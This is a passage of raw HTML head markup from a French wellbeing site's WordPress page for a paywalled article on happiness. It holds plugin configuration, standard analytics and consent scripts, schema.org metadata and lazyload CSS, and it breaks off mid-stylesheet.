var favorites_data = {"ajaxurl":"https:\/\/www.bloomingyou.fr\/wp-admin\/admin-ajax.php","nonce":"4d8f887708","favorite":"","favorited":"","includecount":"","indicate_loading":"","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":"custom","custom_colors":false,"box_shadow":false,"include_count":false,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Connectez-vous pour enregistrer vos favoris.<\/p><p><a href=\"#\" data-favorites-modal-close>Ignorer cet avertissement<\/a><\/p>","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https:\/\/www.bloomingyou.fr\/admin-7eidhf85ze68\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.6" id="favorites-js" data-rocket-defer defer></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bloomingyou.fr/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bloomingyou.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bloomingyou.fr%2Fetre-heureux-equation-facile-a-resoudre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bloomingyou.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bloomingyou.fr%2Fetre-heureux-equation-facile-a-resoudre%2F&#038;format=xml" />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #ffffff;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 12px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #000000;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #000000;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 12px;
                }
            </style>

            
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["etre-en-paix","savoir-etre"],"pagePostAuthor":"Amal Dadolle"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-562SS9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.bloomingyou.fr/wp-content/uploads/2020/08/cropped-smile-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.bloomingyou.fr/wp-content/uploads/2020/08/cropped-smile-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bloomingyou.fr/wp-content/uploads/2020/08/cropped-smile-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.bloomingyou.fr/wp-content/uploads/2020/08/cropped-smile-1-300x300.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <link rel="icon" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/favicon.ico" type="image/x-icon" />
	<link rel="shortcut icon" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/favicon.ico" type="image/x-icon">
	<link rel="icon" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/favicon.png" type="image/png">
	<link rel="icon" sizes="32x32" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/favicon-32.png" type="image/png">
	<link rel="icon" sizes="64x64" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/favicon-64.png" type="image/png">
	<link rel="icon" sizes="96x96" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/favicon-96.png" type="image/png">
	<link rel="icon" sizes="196x196" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/favicon-196.png" type="image/png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/apple-touch-icon-144x144.png">
	<meta name="msapplication-TileImage" content="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/favicon-144.png">
	<meta name="msapplication-TileColor" content="#FFFFFF">
	<!-- Cookie sirdata RGPD -->
	<script type="text/javascript" src="https://cache.consentframework.com/js/pa/28518/c/hkw8w/stub" data-rocket-defer defer></script>
	<script type="text/javascript" src="https://choices.consentframework.com/js/pa/28518/c/hkw8w/cmp" async></script>




<!-- GetResponse Analytics -->
  <script type="text/javascript">
      
  (function(m, o, n, t, e, r, _){
          m['__GetResponseAnalyticsObject'] = e;m[e] = m[e] || function() {(m[e].q = m[e].q || []).push(arguments)};
          r = o.createElement(n);_ = o.getElementsByTagName(n)[0];r.async = 1;r.src = t;r.setAttribute('crossorigin', 'use-credentials');_.parentNode.insertBefore(r, _);
      })(window, document, 'script', 'https://ga.getresponse.com/script/b9132739-0d35-4ee3-a972-e2f63a17694f/ga.js', 'GrTracking');


  </script>
  <!-- End GetResponse Analytics !-->


<!-- Facebook Pixel Code -->
	<script async>
		!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
		n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
		n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
		t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
		document,'script','https://connect.facebook.net/en_US/fbevents.js');
		
		fbq('init', '953561688056047');
		fbq('track', "PageView");
	</script>
	<!-- End Facebook Pixel Code -->
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-71660849-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-71660849-1');
	</script>
	




	<!-- Fix _gaq not defined issue -->

				    <!-- Paywall Article -->
		    <meta name="robots" content="noarchive" />
		    <script type="application/ld+json">
		    {
		      "@context": "https://schema.org",
		      "@type": "NewsArticle",
		      "mainEntityOfPage": {
		        "@type": "WebPage",
		        "@id": "https://www.bloomingyou.fr/etre-heureux-equation-facile-a-resoudre/"
		      },
		      "headline": "être heureux : une équation facile à résoudre",
		      "image": "https://www.bloomingyou.fr/wp-content/uploads/2018/10/shutterstock_2002648673-370x225.jpeg",
		      "datePublished": "2018-10-24T09:51:16+02:00",
		      "dateModified": "2024-11-05T08:20:06+01:00",
		      "author": {
		        "url": "https://www.bloomingyou.fr/a-propos",
		        "@type": "Person",
		        "name": "Amal Dadolle"
		      },
		      "publisher": {
		         "name": "BloomingYou",
		         "@type": "Organization",
		         "logo": {
		            "@type": "ImageObject",
		            "url": "https://www.bloomingyou.fr/wp-content/uploads/2020/08/mail.jpg"
		         }
		      },
		      "description": "la formule mathématique du bonheur...C’est notre mantra chez Bloomingyou, le bonheur comme état d’esprit. Ce qui sous-entend que tout le monde peut...",
		      "isAccessibleForFree": "False",
		      "hasPart":
		        {
		        "@type": "WebPageElement",
		        "isAccessibleForFree": "False",
		        "cssSelector" : ".paywall"
		        }
		    }
		    </script>


		    <!-- How To -->
			
						            <script type="application/ld+json">
						            {
						              "@context": "https://schema.org",
						              "@type": "HowTo",
						              "name": "être heureux : une équation facile à résoudre",
						              "image":"https://www.bloomingyou.fr/wp-content/uploads/2018/10/shutterstock_2002648673-370x225.jpeg",
						              "url": "https://www.bloomingyou.fr/etre-heureux-equation-facile-a-resoudre/",
						              "description": "la formule mathématique du bonheur...C’est notre mantra chez Bloomingyou, le bonheur comme état d’esprit. Ce qui sous-entend que tout le monde peut...",
						              "step": [
						                {
						                                    "@type":"HowToStep",
						                                    "text":"la formule mathématique du bonheur",
						                                    "url": "https://www.bloomingyou.fr/etre-heureux-equation-facile-a-resoudre/#la_formule_mathematique_du_bonheur"
						                                 },{
						                                    "@type":"HowToStep",
						                                    "text":"Les 6 grandes illusions qui nous font souffrir ",
						                                    "url": "https://www.bloomingyou.fr/etre-heureux-equation-facile-a-resoudre/#Les_6_grandes_illusions_qui_nous_font_souffrir"
						                                 },{
						                                    "@type":"HowToStep",
						                                    "text":"Les 7 angles morts du cerveau ",
						                                    "url": "https://www.bloomingyou.fr/etre-heureux-equation-facile-a-resoudre/#Les_7_angles_morts_du_cerveau"
						                                 },{
						                                    "@type":"HowToStep",
						                                    "text":"Les 5 vérités ultimes du bonheur ",
						                                    "url": "https://www.bloomingyou.fr/etre-heureux-equation-facile-a-resoudre/#Les_5_verites_ultimes_du_bonheur"
						                                 }						                    ]
						            }
						            </script>





								


	
	

<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.ul-main-category li.last a:hover{--wpr-bg-abcf26e4-fd68-409b-ac6c-c44d13050ba5: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-search.svg');}.a-search{--wpr-bg-f9a4da68-460d-4c82-a2a7-d53fc51c27b2: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-search.svg');}.a-search.s2{--wpr-bg-1f5e3155-3c9e-4c2f-b99c-5116e3ce3acc: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-search.svg');}.pe-so-whatsapp{--wpr-bg-4888c881-92b8-4866-9a56-9fb06883d6ad: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-whatsapp.svg');}.a-logo-main{--wpr-bg-b7086b3f-5872-4d31-a969-8dfad1cd3f19: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo.svg');}.eltd-back-to-top-icon{--wpr-bg-4d8238f0-2c47-4405-b310-44a63647dd7f: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-back.svg');}.content-slider-featured .info-featured span.span-time:before{--wpr-bg-fc143ec5-a23c-4b93-99d4-c6edb3f830f9: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-time-blanc.svg');}.wrap-slider-featured .info-featured span.span-time:before,body.single-post .info-featured span.span-time:before{--wpr-bg-6e394661-02e2-4aaf-89c3-400291ce2ae7: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-time-blanc.svg');}.block-input-search .search-submit-page,.block-input-search .search-submit-page:hover{--wpr-bg-5894282c-9380-4dac-b638-77c2990cc79a: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-search.svg');}.keyword-search{--wpr-bg-c5962554-8274-454e-978d-069277433c4c: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-search.svg');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.wc-memberships-directory-container .wcm-select{--wpr-bg-0a02d281-aec0-483c-a461-da6838c05790: url('https://www.bloomingyou.fr/wp-content/plugins/woocommerce-memberships/assets/images/select-icon.png');}.wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .filter-wrapper .select2-container .select2-selection,.wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .search-wrapper .select2-container .select2-selection{--wpr-bg-fcebd40f-a21a-4286-8cc2-209b403f74c6: url('https://www.bloomingyou.fr/wp-content/plugins/woocommerce-memberships/assets/images/select-icon.png');}.wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .search-wrapper .wcm-search-btn{--wpr-bg-a41f5c2f-0b00-4686-8f5d-e2ad8749f60d: url('https://www.bloomingyou.fr/wp-content/plugins/woocommerce-memberships/assets/images/search-icon.png');}hr{--wpr-bg-b4c13c36-2abb-4a0b-a5e9-9d71ffa41a81: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/dotted-line.png');}.a-search:hover{--wpr-bg-6a9964ca-3c33-4f38-a62d-414676191e1f: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-search-hover.svg');}.a-member{--wpr-bg-593151f8-8a62-429c-8688-aaba57558d6d: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-member.svg');}.a-member:hover{--wpr-bg-1ec6a6c2-62c4-4c90-8c1b-054e69d69799: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-member-hover.svg');}#header .a-cart{--wpr-bg-08725116-7895-4548-b290-a5990a8d20a3: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-cart.svg');}#header .a-cart:hover,.wrap-member .ico-header.cart:hover .a-cart{--wpr-bg-8049eed8-5312-4042-a1ab-484cd2c5e13c: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-cart-hover.svg');}.wrap-member .ico-header.account:hover .a-cart-header{--wpr-bg-68a98b5d-51eb-4d31-a781-c08c7cc2eecf: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-member-hover.svg');}.prev{--wpr-bg-c88fcd70-35d9-4394-b514-f8aae915e2b3: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-slick-prev.jpg');}.next{--wpr-bg-f105632c-b85b-42b7-8a31-209724639775: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-slick-next.jpg');}.wrap-member a.s3:before,.submain-wrap-member a.s3:before{--wpr-bg-221ca33b-d2ce-48a9-9081-03a52c8c5ed6: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile.svg');}.a-cart-header{--wpr-bg-5782f5d6-cea9-4ddc-8258-9ea3ff0570c3: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-member.svg');}.content-temoignage span{--wpr-bg-196ce3d9-1f8f-43be-86d4-11aef2dc7096: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile-yellow.svg');}.a-close-tab{--wpr-bg-c0edbf37-be7c-4ba1-b80d-e5e8d0a362e7: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-faq.svg');}.remove_from_cart_checkout_button{--wpr-bg-5e401802-60d0-457a-86d8-c78d07cedbf2: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/remove-cart.svg');}.remove_from_cart_checkout_button:hover{--wpr-bg-00303612-1d04-4de7-bd45-67a9bc1533c5: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/remove-cart.svg');}.wrap-account-acces-conferences .a-close-acces,.wrap-account-file-conferences .a-close-file{--wpr-bg-44066751-d429-405e-bea8-48a3bbf74b80: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/close-acces.svg');}.wrap-frise-smile{--wpr-bg-2f256101-ed6e-4d8e-b986-594e19c71096: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile-frise.jpg');}.wrap-frise-smile{--wpr-bg-d82875b1-709b-4eee-b6d2-ca43aaa72d45: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile-frise-mobile.jpg');}.a-close-popin,.a-close-popup,.a-close-popup-login{--wpr-bg-b792593f-6313-4f75-94da-f362f6631232: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/close-popin.svg');}.wrap-popin-nl input[type="submit"].submit-nl-footer{--wpr-bg-9d284e30-3028-4da8-be23-de3f51f28807: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile-button-popin.png');}.wrap-popin-nl input[type="submit"].submit-nl-footer:hover{--wpr-bg-89107074-9b40-4553-8660-377d81fbd17a: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile-button-popin.png');}.iscwp-img-wrp .ico-insta-hover{--wpr-bg-12a311a3-ad52-4607-988a-8d7196e2787d: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/assets/images/ico-insta.svg');}.share-carousel{--wpr-bg-54a723d0-e396-4484-878f-22aaa4b5acf9: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-share.jpg');}.h2-grid.img-playVideo-grid{--wpr-bg-28d3213a-a09b-450d-a881-773c160b7d8b: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-play-title-grid.png');}.h2-grid.img-playAudio-grid{--wpr-bg-63dc4cc4-5738-470a-9100-3a241867c550: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-podcast-title-grid.png');}.img-smile-grid{--wpr-bg-43301aa8-9e71-4fb1-8aef-db3908628c45: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/bg-smile-grid.svg');}.img-playVideo-grid-hover,.img-playAudio-grid-hover{--wpr-bg-b2c8c099-4572-430a-8430-b7624896a960: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-play.svg');}.img-playAudio-grid-hover{--wpr-bg-e066bee1-cee9-4ce7-aa8b-29e2e6fbddd0: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-podcast.svg');}.a-ico-play-youtube{--wpr-bg-34506c05-a6a5-4080-94df-c02c7e91b8dd: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-play-youtube.svg');}.a-ico-pause-youtube{--wpr-bg-afa628e1-2816-4b74-a872-53903199e0fa: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-pause-youtube.svg');}.a-back-home{--wpr-bg-0d020d0b-823f-4e8b-9a64-1b94873b1cd1: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-home.svg');}.a-back-home:hover{--wpr-bg-52418338-ed02-4767-86f7-f089e7f7db02: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-home-hover.svg');}.simplefavorite-button{--wpr-bg-b89ac58f-9732-4173-86e8-0a3e80b3d936: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/icon-favorite-noactive.svg');}.simplefavorite-button.active{--wpr-bg-b4dceced-ce9f-415f-b263-a97d6f21f528: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/icon-favorite-white.svg');}.whatsapp-share a:hover .pe-so-whatsapp{--wpr-bg-2ca29c07-e3e6-4b23-b41b-17caec854255: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-whatsapp-white.svg');}input[type="submit"].submit-section-verify-premium{--wpr-bg-04052a1f-8dcb-4558-96a7-6a30a8bd5862: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile-button.png');}input[type="submit"].submit-section-verify-premium:hover,input[type="submit"].submit-section-verify-premium:focus{--wpr-bg-38a6c018-188e-45eb-9aaf-2989cde1e27d: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile-button.png');}.wrap-content-post .wp-playlist .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current:after{--wpr-bg-bc840c8a-00fe-4dd4-ba79-17274fe26530: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-sound-player.svg');}.wrap-content-post .wp-playlist .a-play-mejs{--wpr-bg-d2de5d03-68d8-494e-8653-c0a44ed58ba7: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-play-youtube.svg');}.wrap-content-post .wp-playlist .a-play-mejs.pause{--wpr-bg-edaca3e3-9acf-4b53-9057-56921acdb087: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-pause-youtube.svg');}.wrap-content-post .wp-playlist-tracks .wp-playlist-item .wp-playlist-caption:after{--wpr-bg-4c8fb672-b8f2-40f5-bafe-a002679825af: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-play-youtube.svg');}.wrap-content-post .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing.pause .wp-playlist-caption:after{--wpr-bg-796259c1-e3cf-4886-95e1-3b881a27ba54: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-pause-youtube.svg');}.span-smile-title{--wpr-bg-8c692143-775c-415f-b913-844ca71d11f8: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile.svg');}.span-select-txt{--wpr-bg-f5371679-c846-443a-b1d9-5651b64680be: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/bg-txt-select.png');}.span-select-txt.s2{--wpr-bg-547f6b18-1667-4d4a-9add-7dd7e402f503: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/bg-txt-select-s2.png');}.span-ico-title-favorite{--wpr-bg-b7f62c68-8477-4465-9a1d-a5f0f8c50c49: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/icon-favorite-black.svg');}.wrap-page-portfolio .simplefavorite-button{--wpr-bg-ebfa7edf-7660-4dc1-944c-6da81ab10355: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/icon-favorite-white.svg');}.wrap-player-about .mejs__overlay-play svg{--wpr-bg-f56dff19-e821-456a-b1df-cb7f1129c002: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/icon-play-about.svg');}.wrap-block-about .span-smile-about{--wpr-bg-7a283fa0-7878-4544-a638-01a232d74c2b: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile.svg');}.eltd-fullscreen-search-holder .eltd-search-submit{--wpr-bg-84c912f1-858e-4b27-b608-e4629da9330f: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-search-2.svg');}.eltd-fullscreen-search-holder .eltd-search-submit:hover{--wpr-bg-4b5641cd-c3ea-4b0c-a456-8e0d05e4bf08: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-search-2.svg');}.wrap-promo-abonnement .ico-smiley{--wpr-bg-020fdc38-6ffc-4c79-a993-ab728a4c05f4: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile.svg');}.close-promo-abonnement{--wpr-bg-25fcaa3e-2562-43f9-ab96-5210369505cb: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/close-popin.svg');}.wrap-master-category span{--wpr-bg-25f8fd26-27ed-4cb8-aef3-cb640dcdbdcd: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-bottom-main.svg');}.a-close-left-main{--wpr-bg-4ba0c179-04de-439c-9768-d302a2248a93: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/close-main.svg');}.info-featured span.span-time:before{--wpr-bg-9a03feb6-7dce-48d6-8a59-98a7efd91878: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-time-gris.svg');}.span-logo-giftsubscription{--wpr-bg-0a34b48c-9a76-411b-9578-c174febc5f8b: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo-black.svg');}.wrap-btn-social-login a.google-login span:before{--wpr-bg-be2832e5-374e-4b06-851b-57b1433d2b9a: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-login-google.svg');}.wrap-btn-social-login a.facebook-login span:before{--wpr-bg-38ba6729-a87d-4bf2-8d0d-ca38b1827311: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-login-fb.svg');}.wrap-btn-social-login a.twitter-login span:before{--wpr-bg-4642eeef-1483-4447-a7e8-b7a487c29de1: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-login-twitter.svg');}.span-smile-popup{--wpr-bg-6a04aa0b-58f8-4ebb-abfa-e6e6fc5f703e: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile.svg');}.a-close-zoom{--wpr-bg-00356d3e-dd54-445f-992f-99081f962083: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/close-main.svg');}.h2-wishlist:before{--wpr-bg-3f63cf3e-3ea4-47e8-81fd-a03a9f3de7db: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-on.svg');}.a-btn-view-wishlist::before{--wpr-bg-cd61bd19-2d98-4d99-b56e-fb4d8ed48a3b: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-on.svg');}.a-btn-view-wishlist:hover::before{--wpr-bg-82947b39-5d04-4010-b767-ab64be57feff: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-on-white.svg');}body.woocommerce-checkout input[type='checkbox']:checked:after{--wpr-bg-e282c804-67d9-4973-8633-65cf89ee2aa8: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/valid-checkbox.svg');}.wrap-catalog-boutique .span-title-filter::before{--wpr-bg-8a0782ca-6649-4c8a-95f2-988d6f50d1a1: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-select.svg');}.separator{--wpr-bg-67dd85b8-9ee5-4f51-9623-2aa8edc76c8e: url('https://www.bloomingyou.fr/wp-content/uploads/2015/12/separator.png');}.format-audio .audio-content{--wpr-bg-9b886ed5-bbdc-45c3-8b7d-62d9a5bdc0eb: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/dotted-line.png');}.format-status .entry-content:before,.format-status .entry-meta:before{--wpr-bg-ce8fee6a-7de7-4c0d-afb7-a41089f0330f: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/dotted-line.png');}.woocommerce div.product select{--wpr-bg-3a3ab247-d857-4f42-bb9a-0aa47a3b400d: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-select.svg');}.add-wishlist-text[data-action="add"] span{--wpr-bg-98a48b8d-08c7-41d4-8965-8bfbf7b61ded: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-off.svg');}.add-wishlist-text[data-action="remove"] span{--wpr-bg-86ba5996-5938-419d-9ddc-14dc1b2b2ce8: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-on.svg');}.add-wishlist-text[data-action="add"]:hover span{--wpr-bg-b4d782e0-0d3d-423c-8e8c-627ef9accd2d: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-off-yellow.svg');}.add-wishlist-text[data-action="remove"]:hover span{--wpr-bg-593dd46f-e5be-48ff-89b4-a07c728ccecf: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-on-yellow.svg');}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow:before{--wpr-bg-ad786ead-e9c2-4630-9e27-ad971c9f198d: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-select.svg');}.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow:before{--wpr-bg-e5b41e4f-faba-481c-a1f9-dee1e330c9cc: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-select.svg');}.wrap-zoom-slider .slick-next:before{--wpr-bg-a5913df7-e60b-44f5-afff-31e68cb4dc6e: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-select.svg');}.wrap-zoom-slider .slick-prev:before{--wpr-bg-30cac3eb-e1e7-4ec6-9105-26ed7b1b0285: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-select.svg');}.wrap-element-product .add-wishlist-action[data-action="add"]{--wpr-bg-f580d945-3f5d-4edd-93ae-96257008649a: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-off.svg');}.wrap-element-product .add-wishlist-action[data-action="remove"]{--wpr-bg-2ba89073-c20e-4d21-bf84-6460784c7cfa: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-on.svg');}.wrap-element-product .add-wishlist-action[data-action="add"]:hover{--wpr-bg-40b485f6-a08b-40b5-b7bb-8f25f9cc523a: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-off-white.svg');}.wrap-element-product .add-wishlist-action[data-action="remove"]:hover{--wpr-bg-be599434-20e0-4761-afa7-d7d3f97b5130: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-on-white.svg');}.wrap-right-catalog #orderby{--wpr-bg-a46decc4-a4d3-4013-a5ff-8770e550dcbf: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-select.svg');}.ul-tab-main-product li 